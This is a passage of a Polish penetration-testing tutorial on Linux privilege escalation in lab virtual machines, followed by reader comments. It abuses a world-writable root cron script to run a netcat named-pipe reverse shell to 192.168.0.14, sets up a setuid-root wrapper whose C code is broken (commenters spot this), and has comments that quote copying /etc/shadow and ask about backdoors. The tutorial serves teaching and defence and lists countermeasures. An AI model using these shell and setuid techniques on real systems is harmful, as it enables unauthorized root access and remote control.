
Jak się okazuje, nie jest to skomplikowane zadanie. Co każdą minutę wykonuje skrypt /tmp/backup.sh z uprawnieniami użytkownika root. Wygląda to jak typowe zadanie, aby wykonać kopię zapasową. Mieliśmy zapoznać się z tym co robią zaplanowane zadania, więc sprawdźmy co zapisane jest w pliku /tmp/backup.sh i jakie mamy uprawnienia do pliku. Zostawiam wykonanie tego zadania, jako dodatkowe ćwiczenie.
W przypadku, gdy mamy możliwość zapisu do tego pliku, można szybko wydedukować, że wszystkie polecenia, które dodamy, zostaną wykonane z uprawnieniami użytkownika root. Skoro każde polecenie zostanie wykonane z uprawnieniami użytkownika root, to ogranicza nas tylko nasza kreatywność, w jaki sposób uzyskamy najwyższe uprawnienia.
Przedstawię sposób z tworzeniem zaplanowanego zadania, które będzie starało się zestawić reverse shell z naszym systemem (192.168.0.14). Musimy dodać jedynie, że nasz nc ma pewne ograniczenia. Ominiemy te ograniczenia korzystając z poniższego kodu:
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.0.14 443 1>/tmp/backpipe &
Zmieńmy zawartość pliku /tmp/backup.sh.
~# cd /tmp/
~# nano backup.sh

Pozostaje nam jedynie uruchomić nc i oczekiwać na połączenie. Zaplanowane zadanie uruchamiane jest co minutę, więc nie będziemy długo czekali (nie to co w przypadku zadań, które wykonują się raz dziennie).
# --- Nasz system
~# nc –nlvp 443

… i nasze oczekiwanie zostaje wynagrodzone dostępem z uprawnieniami użytkownika root.
Ćwiczenia dodatkowe
- Zapoznać się innymi technikami zdobywania informacji o systemie (odnośniki w artykule).
- Sprawdzić CVE-2016-5915 5638 w różnych bazach z podatnościami oraz zapoznać się z tą podatnością.
- Zapoznać się z technikami transferu danych: uruchomić serwis FTP / HTTP i przetransferować pliki korzystając z opcji nieinteraktywnych w wierszu poleceń. Przetestować inne opcje niż przedstawione w artykule.
- Wykorzystać narzędzie netcat do transferu danych.
- Uzyskać dostęp do systemu Kioptrix 1.3.
- Znaleźć narzędzie netcat na systemie Kioptrix 1.3.
- Uzyskać dostęp do maszyn zaprezentowanych w sekcji Automatyzacja.
- Wykonać sekcje Poznanie systemów, Poznanie serwisów i Automatyzacja na wszystkich zaprezentowanych maszynach.
- Sprawdzić strony man przedstawionych w artykule poleceń i narzędzi.
Przeciwdziałania
W niniejszym artykule przedstawiliśmy techniki, sposoby i podejścia do uzyskania najwyższych uprawnień w systemie. Samo poznanie modus operandi atakujących można uznać za przeciwdziałania (choć powinna wynikać z tego akcja uniemożliwiająca, utrudniająca takie działania). Jednak wyciągnijmy kilka nasuwających się z artykułu wniosków:
- bezpieczna konfiguracja (ang. secure configuration)
- aktualizowanie systemów, oprogramowania, serwisów
- zarządzanie uprawnieniami (z podkreśleniem least privilege) i zarządzanie dostępem (konta, hasła, itp.)
Patrząc z tej perspektywy, od razu przed oczami powinny stanąć nam najlepsze praktyki bezpieczeństwa informacji (w tym standard ISO). Warto zwrócić uwagę, że wszystkie te kontrole są bardzo wysoko w rankingu TOP 20 CIS Critical Security Controls.
Do tego wszystkiego doszliśmy przeprowadzając symulację testu penetracyjnego. Dzięki takim aktywnościom jesteśmy w stanie zweryfikować nasze zabezpieczenia oraz ich jakość.
Do it yourself
W sekcji Poznanie systemu użyłem maszyny z poprzedniego artykułu.
W sekcji Poznanie serwisów użyłem maszyny Kioptrix 1.3.
W sekcji Przypadek 1 użyłem maszyny metasploitable1.
W sekcji Przypadek 2 użyłem maszyny kevgir i maszyny z poprzedniego artykułu z dodatkowymi zmianami.
1. Stworzyć plik rootme.sh w katalogu domowym
echo "Rooting:"
id
/bin/sh
2. Stworzyć plik rootme.c w katalogu domowym
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
int main(int argc, char **argv, char **env)
{
int i=0;
char *cmd;
cmd=malloc(strlen("/home/test/rootme.sh"));
if(cmd==NULL) exit(1);
setuid(0);
system(cmd);
}
3. Stworzyć plik wykonywalny, zmienić właściciela i nadać bit suid.
gcc rootme.c -o rootme
sudo chown root:root rootme
sudo chmod +s rootme
W sekcji Przypadek 3 użyłem maszyny z poprzedniego artykułu z dodatkowymi zmianami.
~# echo '* * * * * root /tmp/backup.sh' > /etc/cron.d/backup
~# touch /tmp/backup.sh
~# chmod 777 /tmp/backup.sh
Łukasz Wierzbicki


+s na chmod lub chown takze sie trafiaja…
Niestety…
Niby spoko, ale przydało by się również info o priv esc za pomocą błędów w konfiguracji sudo (ich skryptów).
część 2: Z biblioteki pentestera – kilka sposobów na podnoszenie uprawnień w systemie Windows.
część 3:Z biblioteki pentestera – kilka sposobów na podnoszenie uprawnień w systemie Android.
Już nie mogę się doczekać.
Przydałby się opis odnośnie Androida. Mógłbym chwilowo zrootować tablet dziecka aby kartę sd ustawić jako pamięć masową dla aplikacji.
sorry za opóźnienie, ale oto rozwiązanie:
https://root-apk.kingoapp.com
działa na praktycznie wszystkim
Aż się skupiłem na:
~# cp –f –no-preserve=all /etc/shadow /tmp/shadow
Co to za bzdura? shadow nie ma praw do odczytu dla non-root, tak więc kopiowanie też się nie uda. Sprawdzone na Slackware oraz Centos, nie chce mi się tego sprawdzać dalej.
Dlaczego możliwe jest użycie polecenia cp w tym przypadku wyjaśnione jest w artykule. Dokładne skupienie z pewnością pomoże :)
Ktoś kto pisał kod rootme.c był chyba nie trzeźwy (dane pod adresem `cmd’ są nieokreślon).
Autor był głodny i zjadł linię kodu.
+ 1 za spostrzegawczość :)
Napisz ;)
w 3 odcinku poprosze o informacje co zrobic z takim systemem, sa gotowe narzedzia do instalowania tam tylnych furtek.
powiedzmy, ze chcemy sprawdzic czy dany serwer dziala, ale nie mamy stalego lacza. taki serwer moglby sprawdzac predkosc do serwera.
albo chcemy miec dostep przez dns